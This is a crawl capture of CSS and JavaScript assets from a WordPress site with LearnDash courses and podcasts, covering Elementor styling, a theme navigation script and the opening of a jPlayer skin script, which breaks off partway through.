.learndash-cpt-sfwd-courses-19808-parent .ld-status.ld-status-complete.ld-secondary-background{margin-top: 2px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments{flex-wrap: wrap;justify-content: center;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments li a { font-size: 12px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs{padding: 11px 10px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments li{line-height: 16px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments li:after{font-size: 12px;}
.learndash-cpt-sfwd-courses-19808-parent .mejs-container { width: 100% ! important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor{padding: 7px;}
.learndash-cpt-sfwd-courses-19808-parent .ld-status.ld-status-progress.ld-primary-background{margin-top: 0px !important;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .elementor-widget-shortcode{padding: 13px;}
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content{padding-bottom: 0px;}
.ld-lession-navigation-footer.ld-lession-scrolled{width: 100%;}

/* ===================== 09-06-2025 Css=================== */
.listen-podcast-row .elementor-post__excerpt {order: 3;} 
.listen-podcast-row h3.elementor-post__title {order: 1; margin-bottom: 14px ! important;}
.listen-podcast-row .elementor-post__read-more-wrapper {order: 2;}
.listen-podcast-row a.elementor-post__read-more{padding: 4px 12px;}
/* ===================== 09-06-2025 Css-End=================== */

/* ===================== 13-06-2025 Css=================== */
.single.single-podcast .elementor-element{padding-left: 5px;padding-right: 5px;}
.single.single-podcast .elementor-element .gform_wrapper .gform_button.button{font-size: 16px;padding: 16px 24px;}
/* ===================== 13-06-2025 Css-End=================== */

/* ===================== 04-07-2025 Css=================== */
.learndash-cpt-sfwd-lessons{padding-top: 68px ! important;}
.learndash-wrapper .ld-focus .ld-focus-sidebar{z-index: 999999 ! important;}
.learndash-wrapper button.ld-trigger-mobile-nav {float: left; padding: 17px 8px ! important; border: 0px ! important;background: #284854 !important;height: 16px !important;}
body.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper button.ld-trigger-mobile-nav {float: left; padding: 17px 8px ! important; border: 0px ! important; background: #e8c987 ! important; height: 16px !important;}
.learndash-wrapper .ld-focus .ld-focus-header .ld-mobile-nav span{margin: 4px 0;transition: all .25s ease-in-out;width: 25px;border: 4px solid #fff;background-color: #fff !important;padding: 0px;height: 25px;border-radius: 100px;font-size: 13px;align-items: center !important;display: flex;justify-content: center;line-height: 25px;}
.learndash-wrapper .ld-focus .ld-focus-header .ld-mobile-nav span.ld-icon.ld-icon-arrow-right{position: relative;top: -8px;left: 1px;}
.learndash-wrapper .ld-focus .ld-focus-header .ld-mobile-nav .ld-trigger-mobile-nav:focus{outline: none ! important;}
/* ===================== 04-07-2025 Css-End=================== */

/* ===================== 09-07-2025 Css=================== */
.learndash-wrapper.learndash-wrapper--topic{padding-top: 68px ! important;}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon::before{color:#284854 !important}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon::before {color: #fff !important;}
.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger .ld-icon::before{color:#284854 !important;}

/* ===================== 09-07-2025 End=================== */

/* ===================== 07-11-2025 Css=================== */
.home #home-hero .container .home-banner-center{position: static;transform: inherit;}

/* ===================== 07-11-2025 Css=================== */

}

@media(max-width:480px){
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 210px;}
#mobile-nav.active{ left:0px;}
 .woocommerce-account .woocommerce-MyAccount-navigation ul li {width: 100% ! important;}
.registration-outer { margin-top: 30px ! important;margin-bottom: 55px ! important;}
}



--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/uploads/elementor/css/post-5531.css?ver=1768415999
body_size: 176
content:
.elementor-kit-5531{--e-global-color-primary:#284854;--e-global-color-secondary:#E8C987;--e-global-color-text:#284854;--e-global-color-accent:#E8C987;--e-global-color-36fa4436:#232C27;--e-global-color-3b3bcdea:#60747C;--e-global-color-758085f8:#B8B8AA;--e-global-color-174ba174:#FFF;--e-global-typography-primary-font-family:"Abel";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Nunito Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Abel";--e-global-typography-accent-font-weight:900;}.elementor-kit-5531 button,.elementor-kit-5531 input[type="button"],.elementor-kit-5531 input[type="submit"],.elementor-kit-5531 .elementor-button{background-color:var( --e-global-color-secondary );font-family:"Abel", Sans-serif;font-size:1.2em;font-weight:600;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-kit-5531 button:hover,.elementor-kit-5531 button:focus,.elementor-kit-5531 input[type="button"]:hover,.elementor-kit-5531 input[type="button"]:focus,.elementor-kit-5531 input[type="submit"]:hover,.elementor-kit-5531 input[type="submit"]:focus,.elementor-kit-5531 .elementor-button:hover,.elementor-kit-5531 .elementor-button:focus{background-color:#02010100;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-secondary );}.elementor-kit-5531 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */@media screen and (max-width: 1079px) {
  .elementor-eleme.Register-btn a.elementor-button-link.elementor-button.elementor-size-sm {
    padding: 23px 50px 23px 50px !important;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/uploads/elementor/css/post-13478.css?ver=1768420239
body_size: 1760
content:
.elementor-13478 .elementor-element.elementor-element-3f1ed192:not(.elementor-motion-effects-element-type-background), .elementor-13478 .elementor-element.elementor-element-3f1ed192 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#284854;}.elementor-13478 .elementor-element.elementor-element-3f1ed192 > .elementor-container{max-width:900px;}.elementor-13478 .elementor-element.elementor-element-3f1ed192{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 50px 0px;}.elementor-13478 .elementor-element.elementor-element-3f1ed192 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13478 .elementor-element.elementor-element-14bd782 img{max-width:30%;}.elementor-13478 .elementor-element.elementor-element-1deef540{text-align:center;}.elementor-13478 .elementor-element.elementor-element-1deef540 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:69px;font-weight:600;letter-spacing:-2px;color:#ffffff;}.elementor-13478 .elementor-element.elementor-element-443ba42{text-align:center;}.elementor-13478 .elementor-element.elementor-element-443ba42 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:2.7em;font-weight:600;line-height:1.1em;color:#FFFFFF;}.elementor-13478 .elementor-element.elementor-element-d9ffebf{--divider-border-style:solid;--divider-color:#E8C987;--divider-border-width:1px;}.elementor-13478 .elementor-element.elementor-element-d9ffebf .elementor-divider-separator{width:100%;}.elementor-13478 .elementor-element.elementor-element-d9ffebf .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-13478 .elementor-element.elementor-element-3902fdf{text-align:center;font-size:31px;color:#FFFFFF;}.elementor-13478 .elementor-element.elementor-element-a382dd3{text-align:center;}.elementor-13478 .elementor-element.elementor-element-a382dd3 .elementor-heading-title{color:#E8C987;}.elementor-13478 .elementor-element.elementor-element-6e8b238f > .elementor-container{max-width:1140px;}.elementor-13478 .elementor-element.elementor-element-3d340f29 .elementor-button{background-color:#E8C987;font-family:"Playfair Display", Sans-serif;font-size:17px;fill:#54595F;color:#54595F;border-style:solid;border-width:2px 2px 2px 2px;border-color:#E8C987;border-radius:0px 0px 0px 0px;}.elementor-13478 .elementor-element.elementor-element-3d340f29 .elementor-button:hover, .elementor-13478 .elementor-element.elementor-element-3d340f29 .elementor-button:focus{background-color:rgba(0,0,0,0);color:#E8C987;}.elementor-13478 .elementor-element.elementor-element-3d340f29 .elementor-button:hover svg, .elementor-13478 .elementor-element.elementor-element-3d340f29 .elementor-button:focus svg{fill:#E8C987;}.elementor-13478 .elementor-element.elementor-element-6b1ffe6d > .elementor-container{max-width:940px;}.elementor-13478 .elementor-element.elementor-element-6b1ffe6d > .elementor-shape-top .elementor-shape-fill{fill:#284854;}.elementor-13478 .elementor-element.elementor-element-6b1ffe6d{margin-top:0px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-13478 .elementor-element.elementor-element-e9a52a9 .elementor-button{background-color:#E8C987;font-family:"Playfair Display", Sans-serif;font-size:17px;fill:#54595F;color:#54595F;border-style:solid;border-width:2px 2px 2px 2px;border-color:#E8C987;border-radius:0px 0px 0px 0px;}.elementor-13478 .elementor-element.elementor-element-e9a52a9 .elementor-button:hover, .elementor-13478 .elementor-element.elementor-element-e9a52a9 .elementor-button:focus{background-color:rgba(0,0,0,0);color:#E8C987;}.elementor-13478 .elementor-element.elementor-element-e9a52a9 .elementor-button:hover svg, .elementor-13478 .elementor-element.elementor-element-e9a52a9 .elementor-button:focus svg{fill:#E8C987;}.elementor-13478 .elementor-element.elementor-element-2878e91{--spacer-size:50px;}.elementor-13478 .elementor-element.elementor-element-aedfc3d:not(.elementor-motion-effects-element-type-background), .elementor-13478 .elementor-element.elementor-element-aedfc3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://disciplefirst.com/wp-content/uploads/2021/01/Prayer_Hands_Crop-1.jpg");background-position:bottom center;background-size:cover;}.elementor-13478 .elementor-element.elementor-element-aedfc3d > .elementor-background-overlay{background-color:#424242;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13478 .elementor-element.elementor-element-aedfc3d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 90px 90px 90px;}.elementor-13478 .elementor-element.elementor-element-279724c .elementor-blockquote__content{color:#0F4256;font-family:"Helvetica", Sans-serif;font-size:28px;font-weight:600;font-style:italic;line-height:1.4em;}.elementor-13478 .elementor-element.elementor-element-279724c .elementor-blockquote__content +.e-q-footer{margin-top:25px;}.elementor-13478 .elementor-element.elementor-element-279724c .elementor-blockquote__author{color:#00000000;font-size:30px;margin-bottom:0px;}.elementor-13478 .elementor-element.elementor-element-279724c .elementor-blockquote__tweet-button{font-size:calc(2px * 10);border-radius:50px;background-color:#FFFFFF;}body:not(.rtl) .elementor-13478 .elementor-element.elementor-element-279724c .elementor-blockquote__tweet-button:before, body .elementor-13478 .elementor-element.elementor-element-279724c.elementor-blockquote--align-left .elementor-blockquote__tweet-button:before{border-right-color:#FFFFFF;border-left-color:transparent;}body.rtl .elementor-13478 .elementor-element.elementor-element-279724c .elementor-blockquote__tweet-button:before, body .elementor-13478 .elementor-element.elementor-element-279724c.elementor-blockquote--align-right .elementor-blockquote__tweet-button:before{border-left-color:#FFFFFF;border-right-color:transparent;}.elementor-13478 .elementor-element.elementor-element-279724c .elementor-blockquote{padding:36px;background-color:rgba(255, 255, 255, 0.84);border-radius:0px;}.elementor-13478 .elementor-element.elementor-element-c34c9af .elementor-icon-wrapper{text-align:center;}.elementor-13478 .elementor-element.elementor-element-c34c9af.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-13478 .elementor-element.elementor-element-c34c9af.elementor-view-framed .elementor-icon, .elementor-13478 .elementor-element.elementor-element-c34c9af.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-13478 .elementor-element.elementor-element-c34c9af.elementor-view-framed .elementor-icon, .elementor-13478 .elementor-element.elementor-element-c34c9af.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-13478 .elementor-element.elementor-element-c34c9af.elementor-view-stacked .elementor-icon:hover{background-color:#E8C987;}.elementor-13478 .elementor-element.elementor-element-c34c9af.elementor-view-framed .elementor-icon:hover, .elementor-13478 .elementor-element.elementor-element-c34c9af.elementor-view-default .elementor-icon:hover{color:#E8C987;border-color:#E8C987;}.elementor-13478 .elementor-element.elementor-element-c34c9af.elementor-view-framed .elementor-icon:hover, .elementor-13478 .elementor-element.elementor-element-c34c9af.elementor-view-default .elementor-icon:hover svg{fill:#E8C987;}.elementor-13478 .elementor-element.elementor-element-c34c9af .elementor-icon{font-size:51px;}.elementor-13478 .elementor-element.elementor-element-c34c9af .elementor-icon svg{height:51px;}.elementor-13478 .elementor-element.elementor-element-2234436:not(.elementor-motion-effects-element-type-background), .elementor-13478 .elementor-element.elementor-element-2234436 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8C987;}.elementor-13478 .elementor-element.elementor-element-2234436{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-13478 .elementor-element.elementor-element-2234436 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13478 .elementor-element.elementor-element-a0082f9 > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-13478 .elementor-element.elementor-element-a0082f9{text-align:center;}.elementor-13478 .elementor-element.elementor-element-a0082f9 .elementor-heading-title{font-size:2em;}.elementor-13478 .elementor-element.elementor-element-ce549aa:not(.elementor-motion-effects-element-type-background), .elementor-13478 .elementor-element.elementor-element-ce549aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8C987;}.elementor-13478 .elementor-element.elementor-element-ce549aa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-13478 .elementor-element.elementor-element-ce549aa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13478 .elementor-element.elementor-element-1dde91e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:106px;}.elementor-13478 .elementor-element.elementor-element-9a90bea .elementor-flip-box__front{background-color:#E8C987;border-style:solid;border-width:11px 11px 11px 11px;border-color:#284854;}.elementor-13478 .elementor-element.elementor-element-9a90bea .elementor-flip-box__back{background-color:#284854;}.elementor-13478 .elementor-element.elementor-element-9a90bea .elementor-flip-box{height:367px;}.elementor-13478 .elementor-element.elementor-element-9a90bea .elementor-flip-box__front .elementor-flip-box__layer__overlay{padding:20px 10px 90px 10px;text-align:center;justify-content:center;}.elementor-13478 .elementor-element.elementor-element-9a90bea .elementor-flip-box__image{margin-bottom:0px;opacity:1;}.elementor-13478 .elementor-element.elementor-element-9a90bea .elementor-flip-box__image img{width:93%;}.elementor-13478 .elementor-element.elementor-element-9a90bea .elementor-flip-box__front .elementor-flip-box__layer__title{color:#284854;font-size:1.5em;font-weight:700;line-height:0.4em;}.elementor-13478 .elementor-element.elementor-element-9a90bea .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-13478 .elementor-element.elementor-element-9a90bea .elementor-flip-box__button{margin-inline-center:0;}.elementor-13478 .elementor-element.elementor-element-28ef8a4 .elementor-flip-box__front{background-color:#E8C987;border-style:solid;border-width:11px 11px 11px 11px;border-color:#284854;}.elementor-13478 .elementor-element.elementor-element-28ef8a4 .elementor-flip-box__back{background-color:#284854;}.elementor-13478 .elementor-element.elementor-element-28ef8a4 .elementor-flip-box{height:367px;}.elementor-13478 .elementor-element.elementor-element-28ef8a4 .elementor-flip-box__front .elementor-flip-box__layer__overlay{padding:20px 10px 90px 10px;text-align:center;justify-content:center;}.elementor-13478 .elementor-element.elementor-element-28ef8a4 .elementor-flip-box__image{margin-bottom:0px;opacity:1;}.elementor-13478 .elementor-element.elementor-element-28ef8a4 .elementor-flip-box__image img{width:93%;}.elementor-13478 .elementor-element.elementor-element-28ef8a4 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#284854;font-size:1.5em;font-weight:700;line-height:0.4em;}.elementor-13478 .elementor-element.elementor-element-28ef8a4 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-13478 .elementor-element.elementor-element-28ef8a4 .elementor-flip-box__button{margin-inline-center:0;}.elementor-13478 .elementor-element.elementor-element-c6467fa .elementor-icon-wrapper{text-align:center;}.elementor-13478 .elementor-element.elementor-element-c6467fa.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-13478 .elementor-element.elementor-element-c6467fa.elementor-view-framed .elementor-icon, .elementor-13478 .elementor-element.elementor-element-c6467fa.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-13478 .elementor-element.elementor-element-c6467fa.elementor-view-framed .elementor-icon, .elementor-13478 .elementor-element.elementor-element-c6467fa.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-13478 .elementor-element.elementor-element-c6467fa.elementor-view-stacked .elementor-icon:hover{background-color:#E8C987;}.elementor-13478 .elementor-element.elementor-element-c6467fa.elementor-view-framed .elementor-icon:hover, .elementor-13478 .elementor-element.elementor-element-c6467fa.elementor-view-default .elementor-icon:hover{color:#E8C987;border-color:#E8C987;}.elementor-13478 .elementor-element.elementor-element-c6467fa.elementor-view-framed .elementor-icon:hover, .elementor-13478 .elementor-element.elementor-element-c6467fa.elementor-view-default .elementor-icon:hover svg{fill:#E8C987;}.elementor-13478 .elementor-element.elementor-element-c6467fa .elementor-icon{font-size:51px;}.elementor-13478 .elementor-element.elementor-element-c6467fa .elementor-icon svg{height:51px;}.elementor-13478 .elementor-element.elementor-element-e6dac00:not(.elementor-motion-effects-element-type-background), .elementor-13478 .elementor-element.elementor-element-e6dac00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#284854;}.elementor-13478 .elementor-element.elementor-element-e6dac00{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-13478 .elementor-element.elementor-element-e6dac00 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13478 .elementor-element.elementor-element-24ec8db{text-align:center;}.elementor-13478 .elementor-element.elementor-element-24ec8db .elementor-heading-title{font-size:41px;text-decoration:underline;color:#FFFFFF;}.elementor-13478 .elementor-element.elementor-element-4a52b14{text-align:center;}.elementor-13478 .elementor-element.elementor-element-4a52b14 .elementor-heading-title{color:#E8C987;}.elementor-13478 .elementor-element.elementor-element-62c37d5{text-align:center;font-size:31px;color:#FFFFFF;}.elementor-13478 .elementor-element.elementor-element-544e030{text-align:center;}.elementor-13478 .elementor-element.elementor-element-544e030 .elementor-heading-title{color:#FFFFFF;}.elementor-13478 .elementor-element.elementor-element-bc466a5 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-13478 .elementor-element.elementor-element-bc466a5 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-13478 .elementor-element.elementor-element-bc466a5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-13478 .elementor-element.elementor-element-bc466a5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-13478 .elementor-element.elementor-element-bc466a5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-13478 .elementor-element.elementor-element-bc466a5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-13478 .elementor-element.elementor-element-bc466a5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-13478 .elementor-element.elementor-element-bc466a5 .elementor-field-group > label, .elementor-13478 .elementor-element.elementor-element-bc466a5 .elementor-field-subgroup label{color:#E8C987;}.elementor-13478 .elementor-element.elementor-element-bc466a5 .elementor-field-type-html{padding-bottom:0px;}.elementor-13478 .elementor-element.elementor-element-bc466a5 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-13478 .elementor-element.elementor-element-bc466a5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-13478 .elementor-element.elementor-element-bc466a5 .elementor-button{font-size:1em;font-weight:400;}.elementor-13478 .elementor-element.elementor-element-bc466a5 .e-form__buttons__wrapper__button-next{background-color:#E8C987;color:#54595F;}.elementor-13478 .elementor-element.elementor-element-bc466a5 .elementor-button[type="submit"]{background-color:#E8C987;color:#54595F;}.elementor-13478 .elementor-element.elementor-element-bc466a5 .elementor-button[type="submit"] svg *{fill:#54595F;}.elementor-13478 .elementor-element.elementor-element-bc466a5 .e-form__buttons__wrapper__button-previous{background-color:#E8C987;color:#000000;}.elementor-13478 .elementor-element.elementor-element-bc466a5 .e-form__buttons__wrapper__button-next:hover{background-color:#E8C987;color:#ffffff;}.elementor-13478 .elementor-element.elementor-element-bc466a5 .elementor-button[type="submit"]:hover{background-color:#E8C987;color:#ffffff;}.elementor-13478 .elementor-element.elementor-element-bc466a5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-13478 .elementor-element.elementor-element-bc466a5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-13478 .elementor-element.elementor-element-bc466a5 .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-13478 .elementor-element.elementor-element-bc466a5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-13478 .elementor-element.elementor-element-9a2581d{text-align:center;}.elementor-13478 .elementor-element.elementor-element-9a2581d .elementor-heading-title{color:#FFFFFF;}.elementor-13478 .elementor-element.elementor-element-4be819c{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-13478 .elementor-element.elementor-element-cb1d80c > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-13478 .elementor-element.elementor-element-cb1d80c img{max-width:26%;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-13478 .elementor-element.elementor-element-3f1ed192{padding:50px 50px 250px 50px;}.elementor-13478 .elementor-element.elementor-element-1deef540 .elementor-heading-title{font-size:65px;}.elementor-13478 .elementor-element.elementor-element-6b1ffe6d{padding:50px 50px 50px 50px;}.elementor-13478 .elementor-element.elementor-element-74b1a00e > .elementor-element-populated{padding:0px 0px 0px 0px;} .elementor-13478 .elementor-element.elementor-element-4be819c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-13478 .elementor-element.elementor-element-3f1ed192{padding:50px 30px 40px 30px;}.elementor-13478 .elementor-element.elementor-element-38dd00a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13478 .elementor-element.elementor-element-1deef540 .elementor-heading-title{font-size:2em;letter-spacing:1px;}.elementor-13478 .elementor-element.elementor-element-443ba42 .elementor-heading-title{font-size:1em;}.elementor-13478 .elementor-element.elementor-element-a382dd3 .elementor-heading-title{font-size:1em;}.elementor-13478 .elementor-element.elementor-element-6638a0b > .elementor-element-populated{padding:10px 20px 20px 20px;}.elementor-13478 .elementor-element.elementor-element-6b1ffe6d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-13478 .elementor-element.elementor-element-74b1a00e > .elementor-element-populated{margin:-60px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-13478 .elementor-element.elementor-element-aedfc3d{padding:10px 10px 10px 10px;}.elementor-13478 .elementor-element.elementor-element-279724c .elementor-blockquote__content{font-size:15px;}.elementor-13478 .elementor-element.elementor-element-a0082f9 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-13478 .elementor-element.elementor-element-ce549aa{padding:10px 0px 30px 0px;}.elementor-13478 .elementor-element.elementor-element-1dde91e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:5px;}.elementor-13478 .elementor-element.elementor-element-9a90bea > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-13478 .elementor-element.elementor-element-9a90bea .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:1.5em;}.elementor-13478 .elementor-element.elementor-element-28ef8a4 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-13478 .elementor-element.elementor-element-28ef8a4 .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:1.5em;}.elementor-13478 .elementor-element.elementor-element-4a52b14 .elementor-heading-title{font-size:1em;} .elementor-13478 .elementor-element.elementor-element-4be819c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/js/navigation.min.js?ver=20120208
body_size: 483
content:
!function(){var e,t,a;if((e=document.getElementById("site-navigation"))&&void 0!==(t=e.getElementsByTagName("button")[0])){if(void 0===(a=e.getElementsByTagName("ul")[0]))return void(t.style.display="none");a.setAttribute("aria-expanded","false"),-1===a.className.indexOf("nav-menu")&&(a.className+=" nav-menu"),t.onclick=function(){-1!==e.className.indexOf("toggled")?(e.className=e.className.replace(" toggled",""),t.setAttribute("aria-expanded","false"),a.setAttribute("aria-expanded","false")):(e.className+=" toggled",t.setAttribute("aria-expanded","true"),a.setAttribute("aria-expanded","true"))},jQuery(".main-navigation, .secondary-navigation").find("a").on("focus.shop-isle blur.shop-isle",function(){jQuery(this).parents().toggleClass("focus")}),jQuery(window).on("load",function(){jQuery(".site-header-cart").find("a").on("focus.shop-isle blur.shop-isle",function(){jQuery(this).parents().toggleClass("focus")})})}}(),jQuery(window).on("load",function(){jQuery(".page .products li, .single .products li, .post-type-archive-product .products li, .tax-product_cat .products li, .related.products .products li, #shop-isle-blog-container .products li, .upsells.products li, .products_shortcode .products li, .cross-sells .products li, .woocommerce.archive .products li").each(function(){jQuery(this).find(".button").wrapAll('<div class="product-button-wrap"></div>'),jQuery(this).find(".product-button-wrap .ajax_add_to_cart, .product-button-wrap > a").wrap('<div class="add-to-cart-button-wrap"></div>'),jQuery(this).find("img").wrapAll('<div class="prod-img-wrap"></div>'),jQuery(this).find(".prod-img-wrap").append(jQuery(this).find(".product-button-wrap"))}),jQuery("#latest").length>0&&jQuery("#latest .shop-item-detail").each(function(){jQuery(this).find(".product ").after(jQuery(this).find(".product .button")),jQuery(this).find(".button").wrapAll('<div class="product-button-wrap"></div>'),jQuery(this).find(".product-button-wrap .ajax_add_to_cart, .product-button-wrap > a").wrap('<div class="add-to-cart-button-wrap"></div>')})}),jQuery(document).ready(function(){var e=jQuery(".woocommerce-info");e.length>0&&0===e.closest(".container").length&&e.addClass("container").css({"margin-left":"auto","margin-right":"auto"})}),jQuery(document).ready(function(e){var t=e(".shop-item");if(0!==t.length){var a,i;t.each(function(){if(0===(i=e(this).find(".shop-item-title a")).length)return!1;a=i.attr("href"),e(this).wrap('<a href="'+a+'"></a>')})}}),function(e){function t(){if(e("div.main").css("min-height","1px"),window.innerWidth>768){var t=e("div.main").outerHeight(),a=e(".bottom-page-wrap").outerHeight(),i=e(window).outerHeight();t+a<i&&e("div.main").css("min-height",i-a)}}e(".woocommerce-page-title").unwrap(),e(window).load(t),e(window).resize(t),e(".header-search-button").click(function(){e(".header-search").toggleClass("header-search-open"),e(".navbar-collapse").removeClass("in").attr("aria-expanded","false").css("height","1px"),e(".navbar-toggle").attr("aria-expanded","false"),e(".navbar-toggle").addClass("collapsed")}),e(".header-search").click(function(e){e.stopPropagation()}),e("html").click(function(){e(".header-search").removeClass("header-search-open")})}(jQuery,window);var callback_mobile_dropdown=function(){jQuery(".navbar-nav li").each(function(){jQuery(this).find("ul").length>0&&!jQuery(this).hasClass("has_children")&&(jQuery(this).addClass("has_children"),jQuery(this).find("a").first().after('<p class="dropdownmenu"></p>'))}),jQuery(".dropdownmenu").click(function(){jQuery(this).parent("li").hasClass("this-open")?jQuery(this).parent("li").removeClass("this-open"):jQuery(this).parent("li").addClass("this-open")})};jQuery(document).ready(callback_mobile_dropdown);

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/flatie.jplayer.skin.min.js?ver=1.0.0
body_size: 1600
content:
jQuery(document).ready(function($){
(function ($) {

	$.fn.flatie = function ( extras ) {

		// Try parseJSON
		try {

			var options = $.parseJSON( $( this ).find( '.playerData' ).text() );

		} catch ( err ) {

			// console.log( 'JSON parse ERROR, fall back to JS!' );

		}

		// Merge settings, set variables etc
		var player   = $( this );
		var settings = $.extend( extras, options );

		var HTMLContent = $( '<div class="playerScreen">\
			<div id="unique-container-' + generateID( 1 ) + '" class="jPlayer-container"></div>\
			<a tabindex="1" href="#" class="video-play"><div class="play-icon"><i class="icon-play-circle"></i></div></a>\
			</div>\
			<div class="controls">\
			<div class="controlset left">\
			<a tabindex="1" href="#" class="play smooth"><i class="icon-play"></i></a>\
			<a tabindex="1" href="#" class="pause smooth"><i class="icon-pause"></i></a>\
			</div>\
			<div class="controlset right-volume">\
